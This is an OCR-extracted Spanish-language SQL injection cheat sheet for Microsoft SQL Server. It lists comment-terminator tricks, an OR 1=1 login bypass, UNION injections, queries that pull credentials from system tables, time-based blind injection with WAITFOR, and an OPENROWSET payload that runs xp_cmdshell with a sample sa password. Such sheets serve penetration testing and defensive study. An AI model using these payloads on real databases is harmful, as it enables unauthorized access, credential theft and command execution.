 INYECCIÓN SQL
Microsoft®
SQL Server®
rortegag
Base de datos por defecto
pubs No disponible en SQL Server 2005
model Disponible en todas las versiones
msdb Disponible en todas las versiones
tempdb Disponible en todas las versiones
northwind Disponible en todas las versiones
information_schema Disponible a partir de SQL Server 2000 y superior
Comentarios en las consultas
Se puede utilizar lo siguiente para comentar el resto de la consulta
después de su inyección:
/* -> Comentario estilo C
-- -> Comentario SQL
;%00 -> Nullbyte
Ejemplo:
SELECT * FROM usuarios WHERE usuario = '' OR 1=1 --' AND contrasenna = ''
GO
SELECT * FROM usuarios WHERE id = '' UNION SELECT 1, 2, 3/*'
GO
Credenciales de la base de datos
BD.Tabla master..syslogins, master..sysprocesses
Campos name, loginame
Usuarios actual user, system_user, suser_sname(),
is_srvrolemember('sysadmin')
Credenciales BD SELECT user, password FROM master.dbo.sysxlogins
Ejemplo:
Devuelve el usuario actual:
SELECT loginame FROM master..sysprocesses WHERE spid=@@SPID
GO
Comprueba si el usuario es administrador:
SELECT (CASE WHEN (IS_SRVROLEMEMBER('sysadmin')=1) THEN '1'
ELSE '0' END)
GO
Evitando el uso de comillas
SELECT * FROM usuarios WHERE usuario = CHAR(97) + CHAR(100) + CHAR(109) +
CHAR(105) + CHAR(110)
Declaraciones condicionales
IF CASE
Ejemplos:
IF 1=1 SELECT 'true' ELSE SELECT 'false'
GO
SELECT CASE WHEN 1=1 THEN true ELSE false END
GO
Observación:
IF no puede utilizarse dentro de una sentencia SELECT.
Temporización
WAITFOR DELAY 'time_to_pass' WAITFOR TIME 'time_to_execute'
GO GO
Ejemplo:
IF 1=1 WAITFOR DELAY '0:0:5' ELSE WAITFOR DELAY '0:0:0'
GO
Probando la versión
@@VERSION
Ejemplo:
Verdadero si la versión de SQL
Server es 2008.
SELECT * FROM Users
WHERE id = '1' AND @@VERSION
LIKE '%2008%'
GO
Observación:
La salida también contendrá la
versión del sistema operativo
Windows.
Nombres de bases de
datos
BD.Tabla master..sysdatabases
Campo name
BD actual DB_NAME(i)
Ejemplos:
SELECT DB_NAME(5)
GO
SELECT name
FROM master..sysdatabases
GO
Nombre del servidor
@@SERVERNAME
SERVERPROPERTY()
Ejemplos:
SELECT SERVERPROPERTY(
'productversion'),
SERVERPROPERTY('productlevel'),
SERVERPROPERTY('edition')
GO
Observación:
SERVERPROPERTY() está disponible
a partir de SQL Server 2005 y
superior.
Concatenación de
cadenas de texto
(SQL SERVER 2012)
SELECT CONCAT('a','a','a')
GO
SELECT 'a'+'d'+'mi'+'n'
GO
Ataques de
OPENROWSET
SELECT * FROM OPENROWSET(
'SQLOLEDB', '127.0.0.1';'sa';
'p4ssw0rd', 'SET FMTONLY OFF
execute master..xp_cmdshell "dir"')
GO